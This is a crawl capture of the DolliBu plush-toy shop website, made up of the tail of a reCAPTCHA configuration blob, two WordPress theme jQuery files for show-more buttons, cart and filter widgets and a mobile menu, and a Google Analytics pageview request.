zClcOyOlpvw755wq7CgULDgAjDiU/Duj8ow70hRMKkc1nCkiIWc1kwZ8KRw4HCgSpMwpzDuMOLwovCl11BBAY8w5zDohzDhwEvGDRaQMKfwp8rdMO1w7/DowYGBsOdwrTCq8KSSMOSBsORw5xFa8O1XRYoe8OJw7vCncKDwqhAw4IfbVvClx/CsMKvw4bDo8O5LTVfJDxcGGHDqxTClTnDqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ran0D5Wl1kg4ExkhUu8AFXDRYYVSN2bpzp+MUp20Xxo\\u003d\x22,0,0,null,1,1769448357413,0,0,[219,169,54],null,[29,116,215],\x22RC-v2MKWW2rO1xyHQ\x22,null,null,null,null,null,\x220dAFcWeA4hNBz7lcQItyVYBfQqtUNFwO4SGvDCckBBS3abvkzoQ8tZjl-V_Rz4uEMC_8KjXEvfuPpU6U4wE98D695gJNvq8waZdg\x22,1769531157331]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3
body_size: 2534
content:
jQuery(document).ready(function(){
	jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
	var size = jQuery('#tab-description').css('font-size');
	jQuery('#tab-description').css('font-size', 0);
	jQuery('#tab-description').children().css('font-size', size);

	jQuery(document).on('click', '.show_more_btn', function(){
		if(jQuery(this).text('Show more')){
			jQuery(this).html('Show less');
			jQuery(this).removeClass('show_more_btn');
			jQuery(this).addClass('show_less_btn');
			jQuery(this).hide();
			jQuery('#tab-description').after('<button class="show_less_btn"> Show less  </button>')
		}
		

		jQuery('#tab-description').css('font-size', '14px');
	});

	jQuery(document).on('click', '.show_less_btn', function(){
		if(jQuery(this).text('Show less')){
			jQuery(this).html('Show more');
			jQuery(this).removeClass('show_less_btn');
			jQuery(this).addClass('show_more_btn');
			jQuery(this).hide();
			jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
			
			jQuery('#tab-description').css('font-size', 0);
			
		}
		
	});

	jQuery(".shopping_cart_outer").hover(function(){
		
		jQuery('.total').remove();
		if (jQuery('.checkout-btn').length == 0) {
			jQuery('.view-cart').after('<a href="https://dollibu.com/checkout"><button class="checkout-btn">Proceed to checkout</button></a>');
		}

	});

	jQuery(document).on('click', '.berocket_aapf_widget-title_div', function(e){
		if(jQuery(window).width() <= 768){
			e.preventDefault();
			var current_parent  = jQuery(this).closest(".berocket_single_filter_widget");
			if(current_parent.parents('.mobile-filter-dollibu').siblings().find('berocket_aapf_widget_show').hasClass('show_button')){
				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
			}else{
				
				jQuery(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');
			}
			if(jQuery(this).closest(".berocket_single_filter_widget").hasClass('berocket_single_filter_visible')){

				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				current_parent.find(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');

				jQuery(".berocket_aapf_widget").hide();
				current_parent.find(".berocket_aapf_widget").show();

			} else {
				jQuery(this).closest(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				jQuery(".berocket_aapf_widget").hide();
			}
		}
	});

});




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703
body_size: 193
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	jQuery(".mobile_menu_button span").click(function(){
  jQuery("header").toggleClass("nav-scrolled");
});
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=952549347&t=pageview&_s=1&dl=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7%2F&ul=en-us%40posix&dt=DolliBu%20I%20LOVE%20YOU%20Super%20Soft%20Plush%20Wolf%20Handbag%20%E2%80%93%20Cute%20Stuffed%20Animal%20with%20Red%20Heart%20For%20Valentine%2C%20Anniversary%2C%20Romantic%20Date%2C%20Wild%20Life%20Plush%20Bag%20Purse%20Gift%20For%20Boyfriend%20or%20Girlfriend%20%E2%80%93%207%E2%80%B3%20-%20DolliBu&sr=1280x720&vp=1280x720&_u=YCDAgUABAAAAACgAIAC~&jid=714359686&gjid=1689534655&cid=1747888525.1769444758&tid=UA-133865376-1&_gid=1919775099.1769444759&_slc=1&gtm=45He61m0n81PVN3DQGza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938469~116491845~116682876~117041587~117042505~117223560&z=1808893696
body_size: -561
content:
2,cG-7M9WQNC51N